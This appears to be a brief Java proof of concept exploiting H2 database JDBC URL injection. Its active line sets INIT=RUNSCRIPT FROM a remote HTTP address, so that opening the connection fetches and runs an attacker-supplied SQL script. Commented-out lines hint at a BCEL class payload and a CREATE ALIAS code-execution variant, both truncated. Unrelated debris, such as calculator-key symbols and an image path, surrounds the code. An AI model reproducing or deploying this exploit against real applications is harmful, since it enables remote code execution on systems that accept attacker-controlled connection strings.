 public class Test {
public static void main(String[] args) throws Exception {
// String clazzBCELCode = "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmR$cbn$d3$40$U$3d$93$b8$9d$d8$d8$7d$a4$84$96$f22$cf$s$85$d6$3c$K$9bT$b0$c
// String connectionUrl = String.format("jdbc:h2:mem:test;MODE=MSSQLServer;INIT=drop alias if exists test\\;create alias test as
String connectionUrl = "jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8888/update'";
Connection connection = DriverManager.getConnection(connectionUrl);
connection.close();
}
}
0
AC ⁺∕₋ % ÷
pen4uin